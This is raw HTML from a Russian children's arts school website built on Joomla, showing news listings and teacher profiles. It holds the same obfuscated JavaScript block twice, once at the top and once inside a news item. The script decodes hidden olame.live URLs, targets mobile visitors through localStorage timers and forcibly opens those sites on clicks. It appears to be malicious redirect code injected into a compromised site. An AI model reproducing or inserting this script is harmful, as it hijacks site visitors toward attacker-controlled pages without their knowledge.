<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x76\x49\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x79\x57\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x4f\x63\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x64\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x5a\x7a\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4a\x47\x78\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x5a\x7a\x56\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6b\x6e\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x53\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x75\x6a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>    </div>

        
                                        </div>


</div>
</div>
  
</div>
<!--Module-->
    
    <div id="news-module">
<dl class="tabs" id="news-tabs">
<dt class="tabs news-tabs1 open" style="cursor: pointer;"><span><h3><a href="javascript:void(0);">Последние новости</a></h3></span></dt>
<dt class="tabs news-tabs2 closed" style="cursor: pointer;"><span><h3><a href="javascript:void(0);">Наши педагоги</a></h3></span></dt>
</dl>
   
<div class="news-module mb-5">
<div class="news-module-1">
<div class="moduletable ">
        <div class="row no-gutters newsflash-horiz mod-list">
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2">
				
	<figure class="newsflash-image">
        <a href="/informatsiya/novosti/230-vaktsinatsiya-protiv-gepatita-v">
		<img src="/images/i.jpg#joomlaImage://local-images/i.jpg?width=750&amp;height=768" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			 <div class="latest-hits">27/11/2025</div>
        <a href="/informatsiya/novosti/230-vaktsinatsiya-protiv-gepatita-v">
			Вакцинация против гепатита В            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/informatsiya/novosti/230-vaktsinatsiya-protiv-gepatita-v">Подробнее</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2">
				
	<figure class="newsflash-image">
        <a href="/informatsiya/novosti/225-priem-zayavok-na-obuchenie-detej-v-mbudo-dom-iskusstv-ritm-na-2025-2026-uchebnyj-god">
		<img src="/images/06042025/3xu7x40ppo0qi8i50usj81sj3duzjo0n.jpg#joomlaImage://local-images/06042025/3xu7x40ppo0qi8i50usj81sj3duzjo0n.jpg?width=1280&amp;height=960" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			 <div class="latest-hits">06/04/2025</div>
        <a href="/informatsiya/novosti/225-priem-zayavok-na-obuchenie-detej-v-mbudo-dom-iskusstv-ritm-na-2025-2026-uchebnyj-god">
			Прием заявок на обучение детей в МБУДО «Дом искусств «Ритм» на 2025-2026 учебный год.            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/informatsiya/novosti/225-priem-zayavok-na-obuchenie-detej-v-mbudo-dom-iskusstv-ritm-na-2025-2026-uchebnyj-god">Подробнее</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2">
				
	<figure class="newsflash-image">
        <a href="/informatsiya/novosti/224-pobede-posvyashchaetsya">
		<img src="/images/12032025/Screenshot_1.jpg#joomlaImage://local-images/12032025/Screenshot_1.jpg?width=811&amp;height=408" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			 <div class="latest-hits">12/03/2025</div>
        <a href="/informatsiya/novosti/224-pobede-posvyashchaetsya">
			Победе посвящается            
		</a>
       
		</h4>
        




	

        
	<p><strong>&nbsp;</strong><strong>&nbsp;</strong></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x76\x49\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x79\x57\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x4f\x63\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x64\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x5a\x7a\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4a\x47\x78\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x5a\x7a\x56\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6b\x6e\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x53\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x75\x6a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

	<a class="readmore" href="/informatsiya/novosti/224-pobede-posvyashchaetsya">Подробнее</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2">
				
	<figure class="newsflash-image">
        <a href="/informatsiya/novosti/220-bezopasnaya-voda">
		<img src="/images/11072024/1_Безопасная_вода.png#joomlaImage://local-images/11072024/1_Безопасная_вода.png?width=1080&amp;height=1080" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			 <div class="latest-hits">11/07/2024</div>
        <a href="/informatsiya/novosti/220-bezopasnaya-voda">
			Безопасная вода            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/informatsiya/novosti/220-bezopasnaya-voda">Подробнее</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2">
				
	<figure class="newsflash-image">
        <a href="/informatsiya/novosti/219-master-klass-kak-forma-povysheniya-kvalifikatsii-i-translyatsii-pedagogicheskogo-opyta">
		<img src="/images/24042024/1713968923689.jpg#joomlaImage://local-images/24042024/1713968923689.jpg?width=1280&amp;height=963" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			 <div class="latest-hits">24/04/2024</div>
        <a href="/informatsiya/novosti/219-master-klass-kak-forma-povysheniya-kvalifikatsii-i-translyatsii-pedagogicheskogo-opyta">
			Мастер-класс как форма повышения квалификации  и трансляции педагогического опыта            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/informatsiya/novosti/219-master-klass-kak-forma-povysheniya-kvalifikatsii-i-translyatsii-pedagogicheskogo-opyta">Подробнее</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2">
				
	<figure class="newsflash-image">
        <a href="/informatsiya/novosti/216-pozdravlyaem">
		<img src="/images/20012024/olimp1.jpg#joomlaImage://local-images/20012024/olimp1.jpg?width=934&amp;height=614" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			 <div class="latest-hits">20/01/2024</div>
        <a href="/informatsiya/novosti/216-pozdravlyaem">
			Поздравляем!            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/informatsiya/novosti/216-pozdravlyaem">Подробнее</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2">
				
	<figure class="newsflash-image">
        <a href="/informatsiya/novosti/214-viii-plenum-komiteta-kurskoj-gorodskoj-organizatsii-obshcherossijskogo-profsoyuza-obrazovaniya">
		<img src="/images/0200b38ce3b5ed6f7961ed6b67a7b807.jpg#joomlaImage://local-images/0200b38ce3b5ed6f7961ed6b67a7b807.jpg" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			 <div class="latest-hits">22/12/2023</div>
        <a href="/informatsiya/novosti/214-viii-plenum-komiteta-kurskoj-gorodskoj-organizatsii-obshcherossijskogo-profsoyuza-obrazovaniya">
			VIII пленум комитета Курской городской организации Общероссийского Профсоюза образования            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/informatsiya/novosti/214-viii-plenum-komiteta-kurskoj-gorodskoj-organizatsii-obshcherossijskogo-profsoyuza-obrazovaniya">Подробнее</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2">
				
	<figure class="newsflash-image">
        <a href="/informatsiya/novosti/213-ekskursiya-v-park-patriot">
		<img src="/images/22122023/WhatsApp_Image_2023-12-22_at_11.50.29.jpeg#joomlaImage://local-images/22122023/WhatsApp_Image_2023-12-22_at_11.50.29.jpeg?width=1242&amp;height=766" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			 <div class="latest-hits">22/12/2023</div>
        <a href="/informatsiya/novosti/213-ekskursiya-v-park-patriot">
			Экскурсия в парк «Патриот»            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/informatsiya/novosti/213-ekskursiya-v-park-patriot">Подробнее</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
	</div>
</div>

</div>
<div class="news-module-2">
<div class="moduletable ">
        <div class="row no-gutters newsflash-horiz mod-list">
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=228:kirillova-marina-aleksandrovna&amp;catid=12">
		<img src="/images/portfolio/Kirillova%20Marina%20Aleksandrovna.jpg#joomlaImage://local-images/portfolio/Kirillova Marina Aleksandrovna.jpg?width=607&amp;height=823" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=228:kirillova-marina-aleksandrovna&amp;catid=12">
			Кириллова Марина Александровна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=228:kirillova-marina-aleksandrovna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=227:finkina-elena-vladimirovna&amp;catid=12">
		<img src="/images/portfolio/Finkina%20Elena%20Vladimirovna.jpg#joomlaImage://local-images/portfolio/Finkina Elena Vladimirovna.jpg?width=607&amp;height=829" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=227:finkina-elena-vladimirovna&amp;catid=12">
			Финкина Елена Владимировна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=227:finkina-elena-vladimirovna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=226:guborev-dmitrij-anatolevich&amp;catid=12">
